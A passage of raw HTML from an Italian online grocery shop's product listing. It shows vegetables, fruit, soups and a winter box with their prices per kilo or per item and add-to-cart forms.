				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/altra-verdura/13484-cardi-gobbi.html">CARDI GOBBI</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:99998,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:1,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:99998,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13484&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Italia.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">3,50 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13484" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/altra-verdura/13484-cardi-gobbi.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13474" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/insalate/13474-radicchio-rosa-del-veneto.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/insalate/13474-radicchio-rosa-del-veneto.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6361-home_default/radicchio-rosa-del-veneto.jpg"
					alt = "RADICCHIO ROSA DEL VENETO"
					data-full-size-image-url = "https://fumagallidelivery.com/6361-large_default/radicchio-rosa-del-veneto.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>02770</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/insalate/13474-radicchio-rosa-del-veneto.html">RADICCHIO ROSA DEL VENETO</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.5,&quot;maximum_quantity&quot;:99995.5,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:99995.5,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13474&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Italia.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">9,90 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13474" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/insalate/13474-radicchio-rosa-del-veneto.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                    </div>
    </div>

			</div>
		</div> 
	</div> 
</div><div class="vc_row-full-width"></div><!-- Row Backgrounds {} --><div class="upb_no_bg" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="false" data-rtl="false"   ></div><style>.vc_custom_1615557163264{margin-top: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  custom_tab_div custom_tab_div_3 custom_tab_div_active  vc_custom_1615557163264">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				    <div class="product-grid-wrapper product-miniature vc-smart-category-products-grid">
	        <div class="products">
                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13950" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/frutta/13950-kaki-persimon.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/frutta/13950-kaki-persimon.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6437-home_default/kaki-persimon.jpg"
					alt = "KAKI PERSIMON"
					data-full-size-image-url = "https://fumagallidelivery.com/6437-large_default/kaki-persimon.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>01457</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/frutta/13950-kaki-persimon.html">KAKI PERSIMON</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:999972.3,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:999972.3,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13950&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						KAKI PERSIMON
Prov: ES
Cat. I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">3,50 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13950" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/frutta/13950-kaki-persimon.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13882" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/box/13882-box-inverno-2990.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/box/13882-box-inverno-2990.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6336-home_default/box-inverno-2990.jpg"
					alt = "BOX INVERNO 29.90 _"
					data-full-size-image-url = "https://fumagallidelivery.com/6336-large_default/box-inverno-2990.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00880</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/box/13882-box-inverno-2990.html">BOX INVERNO 29.90 _</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999994,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999994,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13882&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						BOX INVERNO 29.90 
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">29,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13882" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/box/13882-box-inverno-2990.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13851" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/verdura/13851-vellutata-zucca-e-porcini-620-gr.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/verdura/13851-vellutata-zucca-e-porcini-620-gr.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6288-home_default/vellutata-zucca-e-porcini-620-gr.jpg"
					alt = "VELLUTATA ZUCCA E PORCINI..."
					data-full-size-image-url = "https://fumagallidelivery.com/6288-large_default/vellutata-zucca-e-porcini-620-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>05312</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/21-mioorto" title="Mioorto"><strong>Mioorto</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/verdura/13851-vellutata-zucca-e-porcini-620-gr.html">VELLUTATA ZUCCA E PORCINI 620 GR</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999971,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999971,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13851&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Italia.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">2,98 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13851" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/verdura/13851-vellutata-zucca-e-porcini-620-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13827" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/zuppe-e-minestroni/13827-zuppa-con-lenticchie-e-zucca-al-curry-premium-620-gr.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/zuppe-e-minestroni/13827-zuppa-con-lenticchie-e-zucca-al-curry-premium-620-gr.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6287-home_default/zuppa-con-lenticchie-e-zucca-al-curry-premium-620-gr.jpg"
					alt = "ZUPPA CON LENTICCHIE E..."
					data-full-size-image-url = "https://fumagallidelivery.com/6287-large_default/zuppa-con-lenticchie-e-zucca-al-curry-premium-620-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>03852</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/21-mioorto" title="Mioorto"><strong>Mioorto</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/zuppe-e-minestroni/13827-zuppa-con-lenticchie-e-zucca-al-curry-premium-620-gr.html">ZUPPA CON LENTICCHIE E ZUCCA AL CURRY PREMIUM 620 GR</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999961,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999961,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13827&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Italia.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">2,98 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13827" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/zuppe-e-minestroni/13827-zuppa-con-lenticchie-e-zucca-al-curry-premium-620-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13811" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/verdura-pronto-uso/13811-zucca-a-pezzi-4-gamma-500-gr.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/verdura-pronto-uso/13811-zucca-a-pezzi-4-gamma-500-gr.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6237-home_default/zucca-a-pezzi-4-gamma-500-gr.jpg"
					alt = "ZUCCA A PEZZI 4 GAMMA 500 GR"
					data-full-size-image-url = "https://fumagallidelivery.com/6237-large_default/zucca-a-pezzi-4-gamma-500-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>05034</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/verdura-pronto-uso/13811-zucca-a-pezzi-4-gamma-500-gr.html">ZUCCA A PEZZI 4 GAMMA 500 GR</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999725,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999725,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13811&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Zucca a pezzi pronta da cuocere.
Provenienza in base alla disponibilità: Italia.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">3,59 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13811" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/verdura-pronto-uso/13811-zucca-a-pezzi-4-gamma-500-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13802" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/verdura-pronto-uso/13802-porri-a-rondelle-4-gamma-200-gr.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/verdura-pronto-uso/13802-porri-a-rondelle-4-gamma-200-gr.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6230-home_default/porri-a-rondelle-4-gamma-200-gr.jpg"
					alt = "PORRI A RONDELLE 4 GAMMA..."
					data-full-size-image-url = "https://fumagallidelivery.com/6230-large_default/porri-a-rondelle-4-gamma-200-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
